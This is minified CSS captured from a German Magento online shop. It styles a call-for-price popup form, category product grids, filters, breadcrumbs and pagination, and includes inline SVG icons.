#plumrocket-callforpice-frontend-form li:first-child .field,.dir-rtl #plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){padding:0}}.callforprice-popup .form-list{padding:0;list-style:none}.callforprice-popup .form-list .fields:first-child{display:flex;flex-wrap:wrap}#plumrocket-callforpice-frontend-form .fields:first-child .field{float:none;width:48.2%;margin-bottom:10px;padding-left:0}#plumrocket-callforpice-frontend-form .fields:first-child .field:last-child{margin-bottom:0}#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:48.2%;height:35px}#plumrocket-callforpice-frontend-form select{height:35px}#plumrocket-callforpice-frontend-form input{height:35px;padding-left:5px}#plumrocket-callforpice-frontend-form .fields:last-child .field{margin-top:10px}.callforprice-popup.modal-slide._show .modal-inner-wrap{width:60%}.form-list em{margin-left:3px;color:red;font-style:inherit}.modal-popup.callforprice-popup .modal-content{padding-bottom:0}.modal-popup.callforprice-popup .modal-footer button{padding-top:12px;padding-bottom:12px}.modal-popup.callforprice-popup .modal-title{font-size:18px}.modal-popup.callforprice-popup.modal-slide .modal-footer{border-top:1px solid transparent}.box-tocart .pac-btn-wrap .action.tocart{width:52%}#prcallform-fields-wrapper .prgdpr-consent-checkbox{margin-bottom:5px;position:relative;padding-left:21px}#plumrocket-callforpice-frontend-form input.required-entry{position:absolute;left:0;top:3px;width:15px;height:15px;margin:0}.prcallforprice-rtl #prcallform-fields-wrapper,.prgdpr-consent-checkbox{padding-left:0;padding-right:23px}.prcallforprice-rtl #plumrocket-callforpice-frontend-form,input.required-entry{right:0}#plumrocket-callforpice-frontend-form .prgdpr-consent-checkbox div.mage-error[generated]{margin-top:0}#maincontent .sidebar .product-items .product-item-info:after{display:block;content:'';clear:both}#maincontent .block.block-wishlist .block-content .product-items .product-item-photo{float:left;position:static}#maincontent .sidebar .product-items .product-item-actions{clear:none;position:static}.sidebar .product-items .product-item-info{width:100%}.sidebar .product-items .product-item-info .product-item-photo{position:relative;display:block;float:left}.sidebar .product-items .product-item{display:flex;width:100%}#plumrocket-callforpice-frontend-form #prcallform-recaptcha input{height:0}@media (min-width:1440px){.sidebar.sidebar-additional .product-items .product-item-info .product-item-photo{position:relative;display:block;float:left}}@media (max-width:900px){.modal-popup.callforprice-popup .modal-footer{margin-top:0}.callforprice-popup.modal-slide._show .modal-inner-wrap{width:75%}}@media (max-width:767px){.modal-popup.callforprice-popup.modal-slide .modal-inner-wrap{width:100%}.box-tocart .pac-btn-wrap .action.tocart{width:100%}}@media (max-width:543px){.callforprice-popup .form-list .fields:first-child{flex-direction:column}#plumrocket-callforpice-frontend-form .fields:first-child .field,#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:100%}}@media (max-width:479px){.modal-footer button{width:100%;padding-left:15px;padding-right:15px}#plumrocket-callforpice-frontend-form .fieldset{margin-bottom:10px}#plumrocket-callforpice-frontend-form h2{margin-top:5px;margin-bottom:5px}.page-title p{font-size:14px;margin-top:15px;margin-bottom:5px}#plumrocket-callforpice-frontend-form input,#plumrocket-callforpice-frontend-form .fields:last-child .field select,#plumrocket-callforpice-frontend-form select{font-size:16px}#plumrocket-callforpice-frontend-form .fields:last-child .field select,#plumrocket-callforpice-frontend-form select{padding-top:0;padding-bottom:0}.form-list{margin-bottom:2px}.form-list label{font-size:16px}.modal-popup.callforprice-popup .modal-header{margin-bottom:-10px;padding-top:10px}.callforprice-popup.modal-slide .action-close{padding-top:10px}.modal-popup.callforprice-popup .modal-footer{padding-top:10px;padding-bottom:30px}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magento_Catalog/css/category.min.css
body_size: 6426
content:
.category-cms .products-grid .item{width:33.33%;border:1px solid #444}.category-cms .products-grid{display:flex;flex-wrap:wrap}.subcategory-slider-container .subcategory-item.check.all{display:none}.subcategory-slider-container .subcategory-item .magezon-builder p:first-child,.subcategory-slider-container .subcategory-item .acc-content{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#fff;text-align:left !important;font-weight:400}.subcategory-slider-container .subcategory-item .magezon-builder p{display:none}.subcategory-slider-container .subcategory-item .magezon-builder p{white-space:normal !important}.subcategory-name h3{color:var(--text-strong-color);margin:0;font-size:20px;margin-bottom:5px}body .ulmod-read-more-state{display:none}body .ulmod-read-more-trigger{cursor:pointer;display:inline-block;line-height:1;text-align:right;text-decoration:none;width:fit-content;margin-bottom:20px;margin-top:5px;margin-left:0;border-radius:3px}body label.ulmod-read-more-trigger{background:0 0;border:0;color:#3bacdf;padding:0;line-height:2}.page-products .category-description [data-content-type=row][data-appearance=contained] [data-element=inner],.page-products .category-description .mgz-element-column>.mgz-element-inner{padding:0 !important}.page-products .page-title-wrapper h1.page-title{font-size:32px;font-weight:600}.category-description [data-content-type=row][data-appearance=contained]{max-width:100%}.page-products .magezon-builder .mgz-container{width:100%}.subcategory-slider-container .subcategory-item a{text-decoration:none}.page-products .category-description .acc-content{text-align:left !important}.page-products .filter-options-item .filter-options-content .count{padding-left:5px}.sidebar.sidebar-main.mobile-sidebar{background:#1d1d1d;padding-left:35px;width:18%;border-top-right-radius:15px;border-bottom-right-radius:15px;margin-bottom:50px}.subcategory-slider-container .subcategory-item{border:1px solid var(--border-color);border-radius:10px;width:100%;float:left;background:var(--secondary-background-color);margin-bottom:10px}.subcategory-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:20px}@media (max-width:767px){.subcategory-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:14px}.page-products .subcategory-name h3{font-size:16px !important}.subcategory-slider-container .subcategory-item .right-arrow{height:30px;min-width:30px}}@media (min-width:768px) and (max-width:1199px){.subcategory-grid{grid-template-columns:repeat(2,minmax(0,1fr))}}.sidebar.sidebar-main.mobile-sidebar .filter-options-item{border-bottom:0}.subcategory-image img{width:100%;object-fit:none;background:#fff}.subcategory-slider-container .subcategory-item [data-content-type=html] .acc-title,.subcategory-slider-container .subcategory-item [data-content-type=html] img{display:none}.subcategory-slider-container .subcategory-item .right-arrow{height:35px;min-width:35px;border-radius:100%;background:var(--main-color);margin-left:20px;transition:.3s rotate}.subcategory-slider-container .subcategory-item .right-arrow:hover{rotate:-50deg}.subcategory-slider-container .subcategory-item .right-arrow a{display:flex;justify-content:center;align-items:center;height:100%}.subcategory-slider-container .subcategory-item .magezon-builder .mgz-element-inner>p:not(:has(text)){display:none}.subcategory-slider-container .subcategory-item .name-with-desc-outer a{color:#fff;pointer-events:none}.subcategory-slider-container .subcategory-item .mgz-element-inner{padding:0}.name-with-desc-outer{display:flex;justify-content:space-between;align-items:center;padding-inline:14px;padding-block:15px}.page-products .category-description .acc-content p{text-align:left !important;hyphens:auto;max-width:925px;font-size:16px;line-height:1.6}body:not(.light-mode).page-products .filter-options-title:hover{color:#fff}.page-products .filter .block-subtitle{border-bottom:0;font-size:32px;display:flex;gap:10px;align-items:center}.filter-options-item .filter-options-content .items{margin:0 !important;padding:0 10px}.filter-options-content a:hover{background-color:transparent !important}.page-products .filter-options-content .count,.filter-options-content a{color:#b3b3b3 !important;font-weight:400 !important}.subcategory-slider-container .subcategory-item img{border-top-left-radius:10px;border-top-right-radius:10px;transition:.5s;margin-bottom:-6px;object-fit:cover}.sidebar.sidebar-main.mobile-sidebar .filter-options-item .filter-options-title{font-size:20.5px;text-transform:inherit;margin-bottom:0}.page-products .category-description a{color:#3bacdf}.sidebar.sidebar-additional .block.block-compare{display:none}.subcategory-slider-container .subcategory-item .acc-content p{text-align:left !important}.subcategory-slider-container .subcategory-item .right-arrow a{pointer-events:all}.name-with-desc-outer [data-content-type=row][data-appearance=contained] [data-element=inner]{padding:0 !important}.breadcrumbs li.item.home a{font-size:0}.breadcrumbs li.item.home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}.page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px}.breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:#fff;font-size:16px}.breadcrumbs .items{display:flex;align-items:center}.page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:#fff;position:relative;top:2px}.page-products .sidebar.sidebar-additional{width:100%}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist{text-align:center}.categorypage-slider h2{font-size:24px;font-weight:900;margin-bottom:12px}.categorypage-slider p{color:#fff;font-size:15px;font-weight:500;background:#1d1d1d;border-radius:10px;margin:0 auto 10px;padding:5px;margin-bottom:50px}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist .empty svg{margin-right:5px;position:relative;top:5px}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist .empty a{color:#fff}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist .empty{margin-bottom:5px}.block-wishlist .block-title svg{position:relative;top:5px;margin-right:3px}.sidebar.sidebar-main.mobile-sidebar .block-wishlist .block-title strong{font-weight:700}.sidebar.sidebar-main.mobile-sidebar .filter-options-title:after{top:17px}.categorypage-slider button.slick-prev.slick-arrow:before{font-size:40px;height:45px;display:inline-block;content:"‹" !important;color:#fff !important;opacity:1 !important}.categorypage-slider button.slick-prev.slick-arrow{right:60px;left:auto;height:20px;top:-43px;opacity:1;transform:translateY(-50%);background:0 0 !important}.categorypage-slider button.slick-next.slick-arrow{right:20px;left:auto;height:20px;top:-43px;opacity:1;background:0 0 !important}.page-products.light-mode .categorypage-slider button.slick-next.slick-arrow:before,.page-products.light-mode .categorypage-slider button.slick-prev.slick-arrow:before{color:#000 !important}.categorypage-slider button.slick-next.slick-arrow:before{font-size:40px;height:45px;display:inline-block;content:"›" !important;color:#fff !important;opacity:1 !important}.categorypage-slider .slick-slider{padding:0}.categorypage-slider .slick-list{margin:0 -8px}.categorypage-slider .slick-slide{margin:0 10px}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper{border-radius:10px;border:2px solid;position:relative;overflow:hidden;transition:.5s}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper .pagebuilder-poster-content p{display:inline-block;background:#fff;border-radius:39px;padding:3px 10px;position:absolute;top:15px;left:15px;font-weight:700;color:#000;font-size:14px;margin:0;width:auto}.block-wishlist .block-title span.counter{color:#fff;margin-left:5px}.name-with-desc{width:73%}@media screen and (min-width:992px){body.page-products.category-hersteller .column.main{width:100%;padding-left:45px}.brands-list ul.list li{width:calc(20% - 16px)}body.light-mode.page-products .filter-options-title:hover{color:#fff}.sidebar.sidebar-main.mobile-sidebar{color:#fff}.categorypage-slider{margin-top:115px}body.page-products .column.main{padding-right:45px;width:82%;padding-left:60px}.categorypage-slider p{width:max-content}.categorypage-slider h2{font-size:44px}.page-products .sidebar.sidebar-additional{display:block}}@media (min-width:991px){.brands-list ul.list li{transition:transform .3s ease-in-out,box-shadow .3s ease-in-out,background .3s ease-in-out;border:1px solid transparent;border-radius:10px;height:130px;margin-bottom:20px}.brands-list ul.list li:hover{transform:scale(1.1);border:1px solid #00000069;box-shadow:0 0 20px 9px #00000026}.brands-list ul.list li:hover p{background:#3bacdf;color:#fff;font-size:16px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;padding-bottom:1px}}.brands-list ul.list{padding-left:0;list-style:none;display:flex;flex-wrap:wrap;gap:20px}.brands-list ul.list li{display:inline-block;text-align:center;margin-bottom:0;background-color:#fff}.brands-list ul.list li img{max-height:100%;max-width:100%}.brands-list ul.list li p{font-size:16px;margin-bottom:10px;line-height:1.7;color:#535353}@media screen and (max-width:991px){.brands-list ul.list li{width:calc(50% - 10px)}.light-mode.page-products .filter.active .filter-title strong:after{color:#000}.light-mode.page-products .filter-options-content .count,.light-mode .filter-options-content a{color:#000 !important}.light-mode .filter-title strong svg{fill:#000}body.light-mode .filter.active .filter-title strong{color:#000 !important}body:not(.light-mode) .filter.active .filter-title strong{color:#fff !important}.filter.active .filter-title strong{margin-top:5px;display:flex;font-size:20px;font-weight:600}.page-products .filter.active .filter-title strong:after{position:absolute;right:15px;color:#fff;top:0;bottom:0;display:flex;align-items:center}.page-products .filter-options-content .item{margin:0}.sidebar.sidebar-main.mobile-sidebar .filter-options-item .filter-options-title{margin-bottom:10px;font-size:18px;color:var(--text-strong-color)}.page-products .filter.active .filter-options{background:0 0;padding-left:10px}.page-products .subcategory-name h3{font-size:20px}.subcategory-slider-container .subcategory-item{margin-bottom:10px}.page-products .categorypage-slider p{margin-bottom:65px;margin-top:10px}.categorypage-slider p{margin-bottom:65px;margin-top:10px}.page-products .filter-title strong{position:static;box-shadow:none;background:0 0;display:flex;align-items:center;width:max-content;padding-inline:20px;font-size:16px}.filter-title strong svg{height:24px;width:24px;margin-right:10px}.page-products .filter.block{margin:0 0 30px}body.page-products .columns{display:flex;flex-wrap:wrap;padding-block:30px}.page-products .column.main{padding:0 15px}body.page-products .filter .block-subtitle{display:none}.page-products .sidebar.sidebar-main.mobile-sidebar{background:0 0;padding:0 20px;order:0}}.sidebar .product-items .product-item-name a{color:#fff}span.tax-details a{color:#3bacdf}#maincontent .block.block-wishlist .block-content .product-items .product-item-photo .product-image-container{width:75px !important}.sidebar .product-items .action.delete:before{color:#fff !important}.sidebar button.action.tocart.primary{background:var(--main-color);border:0;font-size:12px;color:var(--btn-color) !important}.page-header .customer-welcome .customer-menu span.counter.qty{display:none}.page-products .products-grid .product-item a.action.tocompare{display:none}.page-products .page-main li.item.product.product-item{border:1px solid #44444459 !important;border-radius:8px;text-align:center;padding:0;margin-bottom:40px;position:relative}.page-products .item.product.product-item .product-item-info{width:100%;display:flex;flex-direction:column;flex-grow:1}.page-products .item.product.product-item .product-item-info:hover,.page-products .item.product.product-item .product-item-info.active{box-shadow:none;border:0;margin:0;padding:0;background:0 0}.page-products .page-main li.item.product.product-item .custom-product-label{position:absolute;top:7px;left:7px;z-index:6;width:50px}.page-products .page-main li.item.product.product-item .MagicToolboxMessage{display:none}.page-products .product-item .product-reviews-summary .reviews-actions{display:none}.page-products .item.product.product-item .product-item-info a.product-item-link{font-size:18px;margin-top:15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:500}.page-products .item.product.product-item button.action.tocart.primary{position:relative !important;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;width:max-content !important;margin-inline:auto !important;padding:.9rem 1.4rem;border:0 !important;border-radius:14px !important;cursor:pointer !important;background:linear-gradient(90deg,#3abeff 0%,#0090dc 100%);box-shadow:inset 0 1px 0 rgba(255,255,255,.3) !important;background-repeat:no-repeat !important;background-blend-mode:screen,screen,screen,screen,normal !important;color:#000 !important;font-weight:700 !important;font-size:14px !important;line-height:1 !important;text-shadow:0 1px 2px rgba(0,0,0,.1) !important;transition:transform .3s ease,filter .3s ease,box-shadow .3s ease !important;overflow:hidden !important;backface-visibility:hidden;transform:translateZ(0);will-change:transform,filter}.page-products .item.product.product-item button.action.tocart.primary:after{content:"" !important;position:absolute !important;inset:0px !important;border-radius:12px !important;pointer-events:none !important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgb(255 255 255/0%) 44%,rgb(255 255 255/23%) 50%,rgb(255 255 255/0%) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen}@media (hover:hover){.page-products .item.product.product-item button.action.tocart.primary:hover{filter:brightness(1.08) contrast(1.08) !important;transform:translateY(-2px) scale(1.03);box-shadow:0 0 20px rgb(56 122 246/90%),0 0 5px rgba(58,190,255,.6),inset 0 1px 0 rgba(255,255,255,.3) !important}.page-products .item.product.product-item button.action.tocart.primary:hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.product-item .product-reviews-summary .rating-summary{margin:0}.page-products .product-item .action.towishlist:before{content:"";width:20px;height:20px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23000000%22%20height%3D%2220px%22%20width%3D%2220px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20471.701%20471.701%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M433.601%2C67.001c-24.7-24.7-57.4-38.2-92.3-38.2s-67.7%2C13.6-92.4%2C38.3l-12.9%2C12.9l-13.1-13.1%20c-24.7-24.7-57.6-38.4-92.5-38.4c-34.8%2C0-67.6%2C13.6-92.2%2C38.2c-24.7%2C24.7-38.3%2C57.5-38.2%2C92.4c0%2C34.9%2C13.7%2C67.6%2C38.4%2C92.3%20l187.8%2C187.8c2.6%2C2.6%2C6.1%2C4%2C9.5%2C4c3.4%2C0%2C6.9-1.3%2C9.5-3.9l188.2-187.5c24.7-24.7%2C38.3-57.5%2C38.3-92.4%20C471.801%2C124.501%2C458.301%2C91.701%2C433.601%2C67.001z%20M414.401%2C232.701l-178.7%2C178l-178.3-178.3c-19.6-19.6-30.4-45.6-30.4-73.3%20s10.7-53.7%2C30.3-73.2c19.5-19.5%2C45.5-30.3%2C73.1-30.3c27.7%2C0%2C53.8%2C10.8%2C73.4%2C30.4l22.6%2C22.6c5.3%2C5.3%2C13.8%2C5.3%2C19.1%2C0l22.4-22.4%20c19.6-19.6%2C45.7-30.4%2C73.3-30.4c27.6%2C0%2C53.6%2C10.8%2C73.2%2C30.3c19.6%2C19.6%2C30.3%2C45.6%2C30.3%2C73.3%20C444.801%2C187.101%2C434.001%2C213.101%2C414.401%2C232.701z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover;position:absolute;top:10px;z-index:2;right:10px}.page-products .item.product.product-item .product-item-info .MagicToolboxContainer img{border-top-left-radius:8px;border-top-right-radius:8px}.page-products .product-item-actions .actions-primary+.actions-secondary>.action{width:0}.page-products .toolbar.toolbar-products .limiter{display:inline-block}.page-products .pages .item{width:40px;height:40px;border:2px solid;border-radius:5px;position:static;margin-right:0;margin-left:8px}.page-products.light-mode .pages a.page,.page-products.light-mode .pages strong.page{color:#000}.page-products .pages a.page,.page-products .pages strong.page{background:0 0;font-size:18px;line-height:35px;color:#fff;font-weight:600;width:100%;text-align:center}.page-products .toolbar .limiter label.label,.page-products .toolbar .limiter span.limiter-text{display:none}.page-products .pages .action{box-shadow:none;background:0 0;padding:0;border:0;font-size:21px;line-height:32px;margin:0 !important;width:100%;text-align:center}.page-products .products-grid .product-item-actions{margin-top:auto}.page-products button.action.tocart.primary.prcall_button_color{margin-top:136px !important;color:#000 !important;background:#51ade1 !important;padding:12px 25px !important}.page-wrapper .page-products .sorter{position:static}.page-with-filter .page-wrapper .toolbar-amount{background:#1d1d1d;color:#fff;border-radius:5px;padding:11px 15px;font-size:16px}select#sorter{background-color:var(--main-color) !important;color:var(--btn-color) !important;border:0;margin:0;font-size:16px;box-shadow:none;height:40px}.toolbar-products{text-align:left}.toolbar .sorter-action{display:none}body:not(.light-mode) select#limiter{color:#fff}.page-products:not(.light-mode) .item.product.product-item .product-item-info a.product-item-link{color:#fff}select#limiter{width:100%;height:40px;text-align:center;background-color:transparent;border:1px solid #606060;border-radius:4px;min-width:80px;padding-right:15px;box-shadow:none}.products.wrapper~.toolbar .limiter select#limiter{margin:0;background-color:#3bacdf;color:#000;text-align:left;font-size:18px;border:0}.page-wrapper .products.wrapper~.toolbar .pages{float:right}.page-wrapper .products.wrapper~.toolbar .limiter{float:left;margin-right:auto}.pages .action.next:before,.pages .action.previous:before{color:#fff !important;position:relative;top:2px}select#limiter option{color:#000}.toolbar-sorter.sorter label.sorter-label{font-size:16px}.toolbar-sorter.sorter label.sorter-label:after{content:": "}.product-item .price-box.price-final_price .price-including-tax .price{font-size:20px;font-weight:600}.page-products .price-box.price-final_price{margin-bottom:5px}.page-products .item.product.product-item .product-item-info .delivery-time{display:flex;justify-content:center;margin-bottom:25px;margin-top:0;color:#3bacdf;gap:5px;font-weight:500}.page-products .item.product.product-item .price-wrapper.price-excluding-tax:before,.page-products .item.product.product-item .price-wrapper.price-excluding-tax .price{font-size:14px;font-weight:400}.page-products .product.details.product-item-details{padding:20px;padding-top:0;flex-grow:1;display:flex;flex-direction:column;justify-content:space-between}.page-products .product.details.product-item-details .tax-details a{font-weight:700;text-decoration:none}.page-products .product.details.product-item-details .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:auto}.page-products .product.details.product-item-details .offered-price{font-weight:400}.page-products .product.details.product-item-details .saved-money-toneart{color:#3bacdf;margin-top:5px;min-height:19px}.page-products .product.details.product-item-details .saved-money-toneart .price-reduction-percent{color:red}.page-products .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.page-products .price-compare-toneart .uvp-netto .netto-price{position:relative}body.page-products .pages strong.page{background:#3bacdf;color:#000 !important;height:36px;border-radius:5px}.page-products .pages .item.current{border-color:#3bacdf}.page-products .pages .item.current{border-color:#3bacdf}.page-products .toolbar.toolbar-products:first-child .limiter .control{position:relative}.page-products .toolbar.toolbar-products:first-child .limiter .control:after{content:"";background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2216px%22%20height%3D%2216px%22%20viewBox%3D%220%200%20512%20512%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M154.668%20458.667L357.335%20256L154.668%2053.3334%22%20stroke%3D%22%23FFFFFF%22%20stroke-width%3D%2245%22%20stroke-linecap%3D%22square%22/%3E%3C/svg%3E');position:absolute;z-index:111;right:4px;background-size:12px;top:14px;width:12px;height:12px;display:inline-block;transform:rotate(90deg)}body.light-mode .page-products .toolbar.toolbar-products:first-child .limiter .control:after{background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2216px%22%20height%3D%2216px%22%20viewBox%3D%220%200%20512%20512%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M154.668%20458.667L357.335%20256L154.668%2053.3334%22%20stroke%3D%22%23000000%22%20stroke-width%3D%2245%22%20stroke-linecap%3D%22square%22/%3E%3C/svg%3E')}@media screen and (max-width:1465px) and (min-width:1100px){body.page-products .products-grid .product-item{margin-left:3%;width:calc((100% - 6%)/3)}body.page-products .products-grid .product-item:nth-child(4n+1){margin-left:3%}body.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}}@media screen and (max-width:1099px) and (min-width:769px){body.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}body.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2%}body.page-products .products-grid .product-item:nth-child(2n+1){margin-left:0}}@media screen and (min-width:769px){header.page-header{padding-bottom:20px}.toolbar.toolbar-products:last-child{background:#1d1d1d;padding:25px;border-radius:10px}}@media screen and (max-width:768px){.page-products .item.product.product-item .product-item-info a.product-item-link{margin-top:5px !important}.page-products .page-main li.item.product.product-item{border-radius:5px !important}.page-products .item.product.product-item .product-item-info .MagicToolboxContainer img{border-top-left-radius:5px !important;border-top-right-radius:5px !important}body:not(.light-mode) .amshopby-filter-current .amshopby-remove:after,body:not(.light-mode) .amshopby-filter-current .amshopby-remove:before{background-color:#fff}.light-mode .amshopby-filter-current .amshopby-remove:after,.light-mode .amshopby-filter-current .amshopby-remove:before{background-color:#000}body .filter .filter-current{border:0;margin:0;border-top:1px solid;margin-top:10px;padding-top:5px}body .filter .filter-current+.block-actions{display:block;margin:0}body .filter .filter-current .items{display:block}body:not(.light-mode) .sidebar.sidebar-main.mobile-sidebar{color:#fff}body.page-products .item.product.product-item .price-wrapper.price-excluding-tax:before,body.page-products .item.product.product-item .price-wrapper.price-excluding-tax .price{font-size:12px}.page-products .item.product.product-item .product-item-info a.product-item-link{font-size:16px}body.page-products .product.details.product-item-details .saved-money-toneart{font-size:12px}body.page-products .item.product.product-item .product-item-info .delivery-time{font-size:12px}body.page-products .product.details.product-item-details .price-compare-toneart{font-size:12px}.page-products .item.product.product-item .price-wrapper.price-excluding-tax{display:flex;flex-wrap:wrap;justify-content:center;gap:4px;margin-top:8px}.page-products .product-item .price-box.price-final_price .price-including-tax .price{font-size:18px}body.page-products .item.product.product-item button.action.tocart.primary{font-size:14px;padding:12px 20px}body.page-products .item.product.product-item button.action.tocart.primary svg{display:none}body.page-products .product.details.product-item-details{padding:10px}body.page-products .toolbar.toolbar-products:first-child .limiter .control:after{content:"";top:10px}body.page-products select#sorter{font-size:14px;height:30px}body.page-products select#limiter{height:30px;text-align:left;min-width:55px}body.page-products .pages .action.next:before,body.page-products .pages .action.previous:before{top:-2px}body.page-products .pages .action{font-size:14px;line-height:30px}.products.wrapper~.toolbar .limiter select#limiter{min-width:55px;height:30px !important;font-size:14px}body.page-products .pages a.page{font-size:14px;line-height:30px;position:relative;bottom:2px}body.page-products .pages strong.page{height:26px;font-size:14px;line-height:30px}body.page-products .pages .item{width:30px;height:30px}.page-products .item.product.product-item .product-item-info .MagicZoom,.page-products .item.product.product-item .product-item-info .MagicZoom figure,.page-products .item.product.product-item .product-item-info .MagicZoom img{width:100%;max-width:100% !important}body.page-products .products-grid .product-items .product-item .product-item-info{min-height:auto !important}.page-with-filter .page-wrapper .toolbar-amount{display:none}.toolbar-sorter.sorter label.sorter-label{display:none}.page-products .pages .pages-items{padding:0}body.page-products .page-main li.item.product.product-item{margin-bottom:20px;margin-left:0}body.page-products .page-main li.item.product.product-item:nth-child(even){margin-left:2%}body.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}}body.page-products .sorter{position:static}.subcategory-slider-container .subcategory-item img:hover{transform:scale(1.1)}.subcategory-slider-container .subcategory-item .subcategory-image{overflow:hidden;border-top-left-radius:10px;border-top-right-radius:10px}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper:hover{transform:scale(1.1);cursor:pointer}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper:hover p{left:30px;top:30px}@media screen and (max-width:1199px){body.page-products .column.main,.page-products .sidebar.sidebar-main.mobile-sidebar,.subcategory-slider-container .subcategory-item{width:100%}.page-products .sidebar.sidebar-additional{display:none}}@media screen and (max-width:1199px) and (min-width:992px){.page-products .columns{display:flex;flex-direction:column}.page-products .sidebar.sidebar-main.mobile-sidebar{margin-bottom:30px}}.page-products.light-mode .breadcrumbs .items>li a,.page-products.light-mode .breadcrumbs .items>li strong{color:#000}.page-products.light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}.page-products.light-mode .breadcrumbs li.item.home a:before{filter:brightness(0)}.light-mode .pages .action.next:before,.light-mode .pages .action.previous:before{color:#000 !important}.light-mode .toolbar.toolbar-products:last-child{background:0 0;box-shadow:rgba(99,99,99,.2) 0px 2px 8px 0px}@media screen and (max-width:767px){.category-description .acc-title h2{margin-top:0;margin-bottom:10px;font-size:18px;font-weight:600}}body .brands-list ul.list li p{margin:0}.brands-list ul.list li img{height:100px;object-fit:contain;padding-inline:20px}.page-products .category-image{background:#fff;padding:20px;border-radius:var(--border-radius)}.page-products:not(.light-mode) .acc-content h3,.page-products:not(.light-mode) .acc-content ul,.page-products:not(.light-mode) .acc-content h3 span{color:#fff !important}.category-hersteller header.page-header .block.block-search{margin-left:auto}.category-hersteller .page-header .header.content .nav-sections{display:none}.category-hersteller .sidebar.sidebar-main.mobile-sidebar{display:none}.category-hersteller .action.nav-toggle{display:none}.category-hersteller .page-header .logo{margin-left:0}body.light-mode .page-products .page-main li.item.product.product-item{border:1px solid #44444459 !important}body.light-mode .page-products .product.details.product-item-details{background:#f5f5f5 !important;padding-top:2px !important;border-bottom-right-radius:8px;border-bottom-left-radius:8px}.page-products .products-grid .product-items{margin:-.5rem;display:flex;flex-wrap:wrap;margin:-10px}@media screen and 